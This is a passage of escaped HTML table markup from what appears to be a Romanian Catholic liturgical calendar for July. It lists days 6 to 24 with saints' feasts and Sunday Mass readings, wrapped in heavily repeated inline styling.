241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton M. Zaccaria, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maria Goretti, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 14-a de peste an\u003Cbr \/\u003E\nFer. Benedict al XI-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,10-14c; Ps 65; Gal 6,14-18; Lc 10,1-12.17-20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Aquila şi Priscilla, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin Zhao Rong, pr. şi 119 îns., m. *; Veronica Giuliani, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Victoria, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BENEDICT, abate, patron al Europei; Olga, regină\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gualberto, abate; Fer. David, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Henric, împ. *; Eugen, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 15-a de peste an\u003Cbr \/\u003E\nSf. Camil de Lellis, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 30,10-14; Ps 68; Col 1,15-20; Lc 10,25-37\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bonaventura, ep. înv. **; Vladimir\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de pe Muntele Carmel *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alexie, cerşetor; Marcelina, fc. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Frederic, ep.; Emilian din Durostorum, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Epafra, ep. m.; Macrina, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apolinar, ep. m. *; Ilie, profet; Aurel, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 16-a de peste an\u003Cbr \/\u003E\nSs. Laurenţiu din Brindisi, pr. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,1-10a; Ps 14; Col 1,24-28; Lc 10,38-42\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MARIA MAGDALENA\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BRIGITTA, călug., patroană a Europei; Ezechiel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; 